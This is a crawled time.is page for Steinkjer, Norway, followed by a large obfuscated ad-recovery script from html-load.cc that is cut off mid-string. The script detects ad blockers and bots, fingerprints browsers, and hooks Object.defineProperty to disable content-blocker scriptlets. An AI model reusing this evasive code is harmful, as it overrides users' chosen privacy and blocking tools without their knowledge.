<tr><td class="locname"><a href="/nn/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Moscow">Moskva</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Dubai">Dubai</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Mumbai">Mumbai</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span>,<span class="mon">5</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Hong_Kong">Hong Kong</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Shanghai">Shanghai</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Singapore">Singapore</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Tokyo">Tokyo</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/nn/Sydney">Sydney</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">0</span> timar</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*10)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/nn/compare/Steinkjer">Samanlikn med andre tidssoner</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Soloppgang, solnedgang, daglengde og sann soltid for Steinkjer</span></h2>
<ul><li>Soloppgang: 08:44</li><li>Solnedgang: 16:12</li><li>Daglengde: 7t 28m</li><li>Sann middag: 12:28</li><li>Den lokale tida i Steinkjer er 28 minutt føre sann soltid.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>Steinkjer på kartet</h2>
<ul><li>Stad:  Noreg</li><li>Breiddegrad: 64,015. Lengdegrad: 11,495</li><li>Folketal: 24 000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@64.0148700,11.4953700,14z" target="_blank">Opne Steinkjer i Google Maps</a></div><div><a href="https://maps.apple.com/?ll=64.0148700,11.4953700&z=14">Opne Steinkjer i Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>Dei 25 største byane i <br><a href="Norway">Noreg</a></h2>
<div class="cloud"><a href="Arendal" class="s12">Arendal</a> <a href="Bergen" class="s1 bold">Bergen</a> <a href="Bodø" class="s11">Bodø</a> <a href="Drammen" class="s3 bold">Drammen</a> <a href="Fredrikstad" class="s4 bold">Fredrikstad</a> <a href="Halden" class="s14">Halden</a> <a href="Hamar" class="s13">Hamar</a> <a href="Harstad" class="s15">Harstad</a> <a href="Haugesund" class="s9">Haugesund</a> <a href="Kristiansand" class="s4 bold">Kristiansand</a> <a href="Larvik" class="s13">Larvik</a> <a href="Lillehammer" class="s16">Lillehammer</a> <a href="Moss" class="s10">Moss</a> <a href="Oslo" class="s1 bold capital">Oslo</a> <a href="Porsgrunn" class="s11">Porsgrunn</a> <a href="Sandefjord" class="s8">Sandefjord</a> <a href="Sandnes" class="s5 bold">Sandnes</a> <a href="Sarpsborg" class="s6">Sarpsborg</a> <a href="Skien" class="s7">Skien</a> <a href="Stavanger" class="s2 bold">Stavanger</a> <a href="Steinkjer" class="s15">Steinkjer</a> <a href="Tromsø" class="s6">Tromsø</a> <a href="Trondheim" class="s2 bold top">Trondheim</a> <a href="Tønsberg" class="s9">Tønsberg</a> <a href="Ålesund" class="s8">Ålesund</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>riktig tid for einkvar tidssone</span></h3>
<div id="menulinks"><ul><li><a href="/nn/">Riktig tid no</a></li><li><a href="/nn/compare">Tid her &amp; der</a></li><li><a href="/nn/your_time_zone">Di tidssone</a></li><li><a href="/nn/time_zones">Tidssoner</a></li><li><a href="/nn/DST_2026">Sommartid</a></li><li><a href="/nn/clock">Klokke</a></li><li><a href="/nn/countdown">Nedteljing</a></li><li><a href="/nn/timer">Timer</a></li><li><a href="/nn/calendar">Kalender</a></li><li><a href="/nn/compact_calendar">Kompakt kalender</a></li><li><a href="/nn/week">Vekenummer</a></li><li id="aub"><a href="sound">Lyd</a></li></ul><ul><li><a href="/nn/apps">Appar</a></li><li><a href="/nn/widgets">Widgets</a></li><li><a href="/nn/time_zone_news">Tidssonenyheiter</a></li><li><a href="/nn/mailing_list">Nyheitsbrev</a></li></ul><ul><li><a href="/nn/UTC">UTC</a></li><li><a href="/nn/Unix_time">Unix-klokke</a></li><li><a href="/nn/Unix_time_converter">Konverter unix-tid</a></li></ul><ul><li><a href="/nn/customize">Tilpassing</a></li><li><a href="/nn/ad-free">Time.is Ad-free</a></li><li><a href="/nn/FAQ">FAQ</a></li><li><a href="/nn/howto">Korleis bruke Time.is</a></li><li><a href="/nn/about">Om Time.is</a></li><li><a href="/nn/contact">Kontakt</a></li></ul><ul><li><a href="/nn/advertise">Annonsér</a></li><li><a href="/nn/terms_of_use">Vilkår for bruk</a></li><li><a href="/nn/terms_of_use#privacy_policy">Personvern</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_NO_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is viser eksakt, offisiell atomklokketid for einkvar tidssone (meir enn 7 millionar stader) på 58 språk.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Last ned Time.is-app-en for iPad no!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['NO'],
focusOn:{
lat:64.0148700,
lng:11.4953700,
scale:3,
},
markers:[{latLng:[64.0148700,11.4953700],name:"Steinkjer i Noreg"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?nn.0.10.279.0P.0.71e.1770143366441.1770143365699..N
body_size: -70
content:
1770143366557
0
71e_(UTC,_UTC+00:00)
1770143366441


0204<a target="_blank" href="https://www.worldcancerday.org/">World Cancer Day</a>
<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 160184
content:
// 
!function(){function a2t(t,e){const n=a2F();return(a2t=function(t,e){return n[t-=206]})(t,e)}function a2F(){const t=["normal|<try-size>","conative.network","cqmax","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","none|circle|disc|square","HTMLImageElement_srcset","No element indexed by ","ReadableStream","<image>|<color>","[<container-name>]? <container-condition>","<head","<declaration>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","rex","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","INTERSTITIAL","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","unit","is_blocking_acceptable_ads","document_getElementById","about:srcdoc","destroySlots","Bad value for `","clickio.com","default","env","trvdp.com","<percentage>|<length>","light-dark( <color> , <color> )","HTMLIFrameElement_contentWindow","scrollBy","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb",'[id^="div-gpt-"]',"advertisement-holder","ds.uncn.jp","[restore-rejections] handleQueued fetch","getReader","139341","container","adwallpaper","unprotect","ay.delivery","exec","window.top.confiant.services().onASTAdLoad",'[id*="',"( <supports-condition> )|<supports-feature>|<general-enclosed>","getElementsByTagName","padStart",": [left|right|first|blank]","defaultView",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"properties","https://cmp.osano.com","cqb","wrap|none","https://t.html-load.com","Feature","Terminate - memory limit threshold",'[class^="div-gpt-ad"]',"cbidsp","svmin","frameElement","cdn.confiant-integrations.net","pbxai.com","append","idFilter","adblock_fingerprint","[<ident-token>|'*']? '|'","targeting","walk","none|manual|auto","__prehooked","x: ","<line-width>||<line-style>||<color>","dvh","readSequence","_sorted","as-click-message-handler-added","/asn","allowPrebid","opacity","Document_cookie","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<target-counter()>|<target-counters()>|<target-text()>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","!self","matrix( <number>#{6} )","min","adcontainer","random","scroll","Bad syntax reference: ","socdm.com","merequartz.com","cooktoria.com","HTMLMetaElement","eventName","consumeNumber","\n  "," > ","function","NestingSelector","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Selector","compareByOriginalPositions","shouldStorageWaitForTcf","<predefined-rgb> [<number>|<percentage>|none]{3}","_sourceRoot","startLine","parseRulePrelude","w = window.parent.parent;","getGPPData",".setTargetingForGPTAsync","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","comment-token","Exception occurred in hooked function ","none|<offset-path>||<coord-box>","prompt","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","banner_ad","adlib","is_admiral_active","] by [","onload","insertData","boundingClientRect","uBlock Origin","translateY( <length-percentage> )","yandex.com","auto|from-font|[under||[left|right]]","techbook-magazine.com","<counter-style-name>","as_parent","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","%%%INV_CODE%%%","none","additionalAdsBait","https://cmp.bz-berlin.de","<number>","nicovideo.jp","adtelligent.com","solid|double|dotted|dashed|wavy","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==",'meta[http-equiv="Content-Security-Policy"]',"<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","ups.analytics.yahoo.com","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Terminate - empty profile","<bg-clip>#","https://html-load.cc","writable","trident","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","{-token","adfarm1.adition.com","adngin-","https://consent.yorkshirepost.co.uk","data-ignore","window.parent.parent.confiant.services().onASTAdLoad","plainchicken.com","<bg-size>#","x-as-search-","https://fb.css-load.com","psts","none|repeat( <length-percentage> )","adnxs-simple.com","aditude.io","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","cqh","webkit","dggn","Comment","impactify.media","edg/","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","positions","read-only|read-write|read-write-plaintext-only","addMapping","esp.rtbhouse.com","Please enter the password","tokenType","ellipse( [<shape-radius>{2}]? [at <position>]? )","AS-ENCODED-VAL","insertBefore","alphaStr","</div>","auto||<ratio>","content-ad","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","onmousedown","MediaSettingsRange","https://qa.ad-shield.io","appconsent.io","options","clear","event_id","adingo.jp",'<\/script><script src="',"mixed|upright|sideways","eatDelim","Operator","cmpStr",'"><\/script></head><body></body></html>',"mask","<custom-ident> : <integer>+ ;","protectFetchInput shouldn't be called with non-ReadableStream","[AdShield API] Executing ","values","bnh6bg==","<symbol> <symbol>?","EventTarget_addEventListener","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","MediaQueryList","Document","object","_blank","https://onetag-sys.com/prebid-request","tag","Destroying interstitial slots : ","XXX","skip-node","[<length-percentage>|auto]{1,2}|cover|contain","before","getLocationFromList","isUnregistered","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","alpha|luminance|match-source","gwd-","protocol","splice","tel:","GeneralEnclosed","/ivt/detect","Element_setAttributeNS","https://aax.amazon-adsystem.com/e/dtb/bid"," pending cmds","Unexpected end of input","[<box>|border|padding|content]#","Node_textContent","appendScriptElementAsync","func","Group","<style-condition>|<style-feature>","String_replace","<masking-mode>#","bydata.com","application/json","HTMLAnchorElement_hostname","topics.authorizedvault.com","autoRecovery","from|to|<percentage>|<timeline-range-name> <percentage>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<'text-wrap-mode'>||<'text-wrap-style'>","[block|inline|x|y]#","view( [<axis>||<'view-timeline-inset'>]? )","gpt_loaded_time","Hex digit is expected","<relative-selector>#","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","DocumentFragment_getElementById","Unknown property",".start","writeln","getUserIds","createSingleNodeList","https://consent.edinburghnews.scotsman.com","as-search-","https://static.criteo.net/js/ld/publishertag.prebid.js","raider.io","https://","start|end|left|right|center|justify|match-parent","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","HTMLSourceElement","comma-token","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","tan( <calc-sum> )","isVisibleElement","[auto|<integer>]{1,3}","slotRenderEnded","timesofindia.indiatimes.com","webkitPersistentStorage","analytics_ds","function ","[row|column]||dense","[lining-nums|oldstyle-nums]","bidder","content|<'width'>","osano_","Terminate - non-adblock","[data-ad-slot]","assign","emit","<urange>#","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<number [1,∞]>","onWhiteSpace","SharedStorageWorklet","viously.com","none|vertical-to-horizontal","normalize","declarators","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","[auto|block|swap|fallback|optional]","getContext","cmpStatus","; Domain=","<compound-selector>#","userAgent","aria-label","host","[from-image||<resolution>]&&snap?","<color>{1,4}","manchesterworld.uk","setAttribute","window.as_location","<length>|<percentage>|auto","Unexpected combinator","numeric-only|allow-keywords","handlers","Blocked slot define: [","ocelot.studio","instream","Script","insertAfter","window","getBidResponses","chained|none","resource","[AdBlockDetector] acceptable ads check target ","attributeValueKeys","pubmatic.com","intervalId","normal|break-word|anywhere","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","powerad.ai","canvas","[proportional-nums|tabular-nums]","RTCEncodedAudioFrame","innovid.com","args","blocked","isVisibleDocument","<single-animation-composition>#","sourceMap","<dashed-ident>","calledSelenium","base","<complex-selector-list>","Node_insertBefore","abgroup","none|<custom-ident>+","<svg-length>","HTMLAnchorElement_hash","/report"," used broken syntax definition ","declaration","secure","[Bot] bot detected, botKind=","blob:","String","__as_new_xhr_data","pluginsLength","<angle-percentage>","atrule","getComputedStyle","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","requestBids","units","<'inset'>","<'border-width'>||<'border-style'>||<color>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","get","evalLength","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","lvmax","<string>|<custom-ident>+","advertisement","write","tail","mediatradecraft.com","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Atrule","img","none|<position-area>","Condition is expected","eatIdent","urlRegexes","none|path( <string> )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","substrToCursor","text_ad","attributes","_self","linear|<cubic-bezier-timing-function>|<step-timing-function>","cmd","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","text_ads","max","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","htlbid.com","<outline-radius>","tokenBefore","_prototype","adsbygoogle","gpt_limited","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<font-stretch-absolute>{1,2}","inline|block|horizontal|vertical","RegExp","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<'flex-grow'>","onorientationchange","isActive","getAtrule","<string> [<integer>|on|off]?","CefSharp","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<grid-line> [/ <grid-line>]{0,3}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","MSG_ACK_VISIBLE","BotdError","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","cancelAnimationFrame","UnicodeRange","fonts.googleapis.com","__phantomas","hadron.ad.gt","ancestorOrigins","wdioElectron","postMessage","matchMedia","invalid url (anchor href set): ","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","document.documentElement.getAttributeNames is not a function","isSleipnir","window.process is","}-token","trimLeft","adsdk.microsoft.com","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","securepubads.g.doubleclick.net","atan( <calc-sum> )","svb","generatedColumn","getConfig","scrollY","intentiq.com","[Profile Handler]","auto|none|preserve-parent-color","omid-",'[name^="google_ads_iframe"]',"Blocked interstial slot define:","configIndex","input","getParameter","Hyphen minus","spawn","buildID","<media-query-list>","/analytics?host=","eventType","permissions","baseline|sub|super|<svg-length>","[stretch|repeat|round|space]{1,2}","HTMLImageElement_src","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","leboncoin.fr","upright|rotate-left|rotate-right","lookupValue","connectid.analytics.yahoo.com","srcdoc","podname.com","mmctsvc.com","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","log","<feature-value-block>+","Zm1qeA==","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","translate( <length-percentage> , <length-percentage>? )","https://cmp.fitbook.de","Load stylesheet results: ","qrscanner.net","[AdBlockDetector] page unloaded while checking request block. ","webdriver","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","localeCompare","Module",'" as-key="',"<!DOCTYPE html>","none|auto","yieldmo.com","_asClickListeners","https://07c225f3.online","<'inset-inline-end'>","firstCharOffset","element","dimatter.ai","isEncodedId","partitioned","reserved2Output","text-ad-links","[<url> [format( <string># )]?|local( <family-name> )]#","__as_xhr_open_args","last_bfa_at","geoedge.be","browsiprod.com","longestMatch","; Expires=","urlParse","pub_728x90","Terminate - non-auto-recovery","repeat","adthrive.com","set-cookie","htlad-","only","\x3c!--","computerbild.de","; SameSite=Strict","port","!boolean-group","openx.net","syntax","consentframework.com","dmtkcw==","MatchOnce","Terminate - bot detected","video","webkitSpeechGrammar","HTMLCanvasElement.getContext is not a function","normal|italic|oblique <angle>?","copy","requestAnimationFrame","#adshield","terms","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"always|auto|avoid","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","XMLHttpRequest_send","fromCharCode"," undefined","set","_sourcesContents","getServices","sourceRoot","replace","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","]-token","464279uCQWGT","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","intersectionRatio","shardingIndex","Node_baseURI","https://ads.nicovideo.jp","https://cmp.computerbild.de","<wq-name>|<ns-prefix>? '*'",'[id^="google_dfp_"]',"; SameSite=Lax","eventStatus","insertRule","sessionId","getDomId","webGL","pathname","navigator.appVersion is undefined","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","$cdc_asdjflasutopfhvcZLmcf","toPrimitive","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","data-sdk","notificationPermissions signal unexpected behaviour","optidigital.com","eWJmcQ==","setTimeout","Mismatch","opera","https://securepubads.g.doubleclick.net/gampad/ads","transferSize","nth","findWsEnd","Element_getAttribute","List<","adChoice","[<length-percentage>|top|center|bottom]#","1nlsdkf","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","dpi","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","horizontal|vertical|inline-axis|block-axis|inherit","HTMLTableColElement","; Path=","sussexexpress.co.uk","ariaLabel","<supports-condition>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","dvmax","; Max-Age=","isVisibleContent","include","AnPlusB","gecko","<track-size>+","redir","safe","AtrulePrelude","pow( <calc-sum> , <calc-sum> )","drop-shadow( <length>{2,3} <color>? )","clientWidth","env( <custom-ident> , <declaration-value>? )","Window_setTimeout","iterator","level","hasOrigin","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","counters( <counter-name> , <string> , <counter-style>? )","electron","size","https://c.amazon-adsystem.com/aax2/apstag.js","HTML","none|text|all|-moz-none","from","url( <string> <url-modifier>* )|<url-token>","__gads=ID=","<supports-decl>|<supports-selector-fn>","*[id]","matchAll","[<age>? <gender> <integer>?]","<color>+|none","sp_message_","replaceSync","/bq/insert","normal|[light|dark|<custom-ident>]+&&only?","[AdShield API] cmd execution error:","enter","inside|outside","isPropagationStopped",", scrollX: ","auto|<position>","brandmetrics.com","adspsp.com","acceptableAdsBait","calc(","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<compound-selector> [<combinator>? <compound-selector>]*","svi","<string>|<image>|<custom-ident>","<pseudo-page>+|<ident> <pseudo-page>*","step-start|step-end|steps( <integer> [, <step-position>]? )","; Priority=High","[<geometry-box>|no-clip]#","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","_validateMapping","adUnitPath","split","Document_createElement","/health-check","_Selenium_IDE_Recorder","fromArray","revert-layer","adx.digitalmatter.services","[CMP Log] Status logged: is_cmp_blocked=","Unexpected err while detecting cosmetic filter: ","leader( <leader-type> )","wechat","_parent","https://t.visx.net/ul_cb/hb_post","SelectorList","<grid-line>","aswift","notificationPermissions","protectHtml","document.documentElement is undefined","getArg"," iterations","none|<integer>","insertAdjacentElement","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","errArgs","v4ac1eiZr0","supplierId","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","https://qa.html-load.com","getEvents","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","columns","http://localhost","<'margin-left'>","techbook.de","360yield.com","ad-stir.com",".gamezop.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 